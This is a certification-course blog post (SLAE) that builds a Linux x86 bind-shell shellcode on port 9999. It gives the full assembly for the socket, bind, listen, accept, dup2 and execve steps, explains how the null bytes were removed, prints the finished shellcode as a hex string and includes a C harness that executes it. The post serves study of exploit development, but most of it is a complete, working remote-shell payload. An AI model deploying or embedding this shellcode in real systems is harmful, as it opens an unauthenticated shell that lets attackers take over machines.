This blog post has been created for completing the requirements of the SecurityTube Linux Assembly Expert certfication:

http://securitytube-training.com/onlinecourses/securitytube-linux-assembly-expert/

Student ID: SLAE-947

For a Bind Shell to work using the syscall Socket function in unistd.h we require a number of key pieces of information:
Interrupt function: #define __NR_socketcall 102 (0x66 hex)
Socket (1)
Bind (2)
Listen (4)
Accept(5)
Interrupt function: #define __NR_dup2 63 (0x3f hex)
StdIn (0)
StdOut (1)
StdErr (2)
Interrupt function: #define __NR_execve 11 (0xb hex)
Execute //bin/sh

SYSCALL – socketcall

; SOCKET SECTION *********************************************
xor eax, eax ; clean registers
xor ebx, ebx ; clean registers
mov al, 0x66 ; Syscall SocketCall
mov bl, 0x1 ; SOCKET (1)
push 0x0 ; PROTOCOL (0)
push 0x1 ; SOCKET_STREAM (1)
push 0x2 ; AF_INET (2)
mov ecx, esp ; puts 2,1,0 into ecx
int 0x80 ; call interrupt

; BIND SECTION ************************************************
mov esi, eax ; move return value from socket in edx
xor eax, eax ; clean eax
xor edx, edx ; clean edx
mov al, 0x66 ; Syscall SocketCall
inc bl ; BIND (2)
push edx ; INADDR_ANY (0)
push word 0x0f27 ; port 9999 (9999d=270fh)
push word 0x2 ; AF_INET (2)
mov ecx, esp ; Builds struct
push byte 0x10 ; (16d=10h) port size
push ecx ; push struct
push esi ; sockfd
mov ecx, esp ; move ecx to start of stack
int 0x80 ; call interrupt

; LISTEN SECTION ************************************************
mov al, 0x66 ; Syscall LISTEN
mov bl, 0x4 ; LISTEN (4)
mov edx, 0x0 ; backlog 0
int 0x80 ; call interrupt

; ACCEPT SECTION ************************************************
xor ecx, ecx ;clean ecx
mov al, 0x66 ; Syscall SocketCall
inc bl ; ACCEPT (5)
push edx ; 0
push edx ; 0
push esi ; sockfd (3 returned)
mov ecx, esp ; move ecx to start of stack
int 0x80 ; call interrupt

; FILE_DESCRIPTOR SECTION ************************************************
xchg ebx, eax ; fdclient need for redirection
xor ecx, ecx ; clean exc
mov esi, eax
mov al, 0x3f ; Syscall Dup2 (63d=3fh)
mov cl, 0x2 ; stderr
int 0x80 ; call interrupt
mov al, 0x3f ; Syscall Dup2 (63d=3fh)
mov cl, 0x1 ; stdout
int 0x80 ; call interrupt
mov al, 0x3f ; Syscall Dup2 (63d=3fh)
mov cl, 0x0 ; stdin
int 0x80 ; call interrupt

; EXECUTE SHELL SECTION ************************************************

xor eax, eax ; clean eax
push eax ; First set Null
push 0x68732f2f ; //bin/sh (in reverse little edian)
push 0x6e69622f
mov ebx, esp ; move ecx to start of stack
mov al, 0xb ; syscall execve (11d=xb)
int 0x80

The next task was to clean the file of null bytes. Using objdump and grep’ing for 00 I found 3 instructions that needed attention.

The next task was to clean the file of null bytes. Using objdump and grep’ing for 00 I found 3 instructions that needed attention.
In Socket Section:
xor ecx, ecx ; ADDED TO FIX NULL BYTES (THIS DIDN'T EXIST)
push ecx ; PROTOCOL (0) CHANGED TO FIX NULL BYTES - WAS (PUSH 0x0)

In Listen Section:
xor edx, edx ; ADDED TO FIX NULL BYTES (THIS DIDN'T EXIST)
;mov edx, 0x0 ; backlog 0 CHANGED TO FIX NULL BYTES - (commented out)

In File Descriptor Section:
xor ecx, ecx ; ADDED TO FIX NULL BYTES (THIS DIDN'T EXIST)
;mov cl, 0x0 ; stdin – (commented out)



Shellcode extracted through objdump clear of any null bytes
"\x31\xc0\x31\xdb\x31\xc9\xb0\x66\xb3\x01\x51\x6a\x01\x6a\x02\x89\xe1\xcd\x80\x89\xc6\x31\xc0\x31\xd2\xb0\x66\xfe\xc3\x52\x66\x68\x27\x0f\x66\x6a\x02\x89\xe1\x6a\x10\x51\x56\x89\xe1\xcd\x80\x31\xd2\xb0\x66\xb3\x04\xcd\x80\x31\xc9\xb0\x66\xfe\xc3\x52\x52\x56\x89\xe1\xcd\x80\x93\x31\xc9\x89\xc6\xb0\x3f\xb1\x02\xcd\x80\xb0\x3f\xb1\x01\xcd\x80\x31\xc9\xb0\x3f\xcd\x80\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x80"

For testing purposes I loaded this into c code, compiled and ran on another 32bit system.
#include<stdio.h>
#include<string.h>
#include <sys/cdefs.h>

unsigned char code[] = \
"\x31\xc0\x31\xdb\x31\xc9\xb0\x66\xb3\x01\x51\x6a\x01\x6a\x02\x89\xe1\xcd\x80\x89\xc6\x31\xc0\x31\xd2\xb0\x66\xfe\xc3\x52\x66\x68\x27\x0f\x66\x6a\x02\x89\xe1\x6a\x10\x51\x56\x89\xe1\xcd\x80\x31\xd2\xb0\x66\xb3\x04\xcd\x80\x31\xc9\xb0\x66\xfe\xc3\x52\x52\x56\x89\xe1\xcd\x80\x93\x31\xc9\x89\xc6\xb0\x3f\xb1\x02\xcd\x80\xb0\x3f\xb1\x01\xcd\x80\x31\xc9\xb0\x3f\xcd\x80\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0\x0b\xcd\x80";

int main()
{
printf("Shellcode Length: %d\n", strlen(code));
int (*ret)() = (int(*)())code;
ret();
}

Bind Shell Working !!!

To change port details, modify push word 0x0f27 It’s in little edian format due to it being pushed onto the stack. So select a different port number, convert to hex and reverse for stack.
; BIND SECTION ************************************************
mov esi, eax ; move return value from socket in edx
xor eax, eax ; clean eax
xor edx, edx ; clean edx
mov al, 0x66 ; Syscall SocketCall
inc bl ; BIND (2)
push edx ; INADDR_ANY (0)
push word 0x0f27 ; port 9999 (9999d=270fh)
push word 0x2 ; AF_INET (2)
mov ecx, esp ; Builds struct
push byte 0x10 ; (16d=10h) port size
push ecx ; push struct
etc …

Source code can be found on github: https://github.com/greysmatterweb/SLAE32/tree/master/Assign1

Credits to:
PacketStorm Bindshell.c programme used as a reference: https://packetstormsecurity.com/files/11058/bindshell.c.html
Other Resources:
man 7 socket
cat /usr/include/linux/socket.h
cat /usr/include/linux/net.h
cat /usr/include/x86_64-linux-gnu/bits/socket.h
cat /usr/include/x86_64-linux-gnu/bits/socket_type.h

